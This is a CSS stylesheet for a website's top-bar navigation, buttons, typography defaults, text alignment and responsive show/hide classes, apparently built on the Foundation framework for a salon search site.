.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul .boxframe li > a.success, .boxframe .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul .boxframe li > a.alert, .boxframe .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul .boxframe li > a.warning, .boxframe .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul .boxframe li > a.info, .boxframe .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #0d6fa1; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li.active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section ul li.active > a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section .has-form { padding: 1.75rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 1.75rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 1.75rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.75rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .boxframe a, .boxframe .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 1.75rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/nav-bg.jpg"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .boxframe .has-form > a, .boxframe .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/nav-bg.jpg"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section li a { background: url("/images/nav-bg.jpg"); line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li a:hover { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); }
  .top-bar-section li.active a { background: url("/images/nav-bg-over.jpg"); color: #fff; line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li.active a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0b7ab4; color: #fff; line-height: 3.125rem; padding: 12px 1.75rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.active) > a { background: #0b7ab4; color: #fff; }
  .top-bar-section .dropdown li:not(.active):hover > a { background-color: url("/images/nav-bg-over.jpg"); color: #fff; background: #096291; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/nav-bg.jpg"); height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #108bc9; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0e78ad; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { color: #2c2c2c; font-family: "Varela Round", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, .h2 small, #salon-search__results h3 small, #salon-search__results .h3 small, h3 small, .h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.125rem; }

h3, .h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #e4f5d0; border-color: #ceedaa; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.375rem; }
   h3, .h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
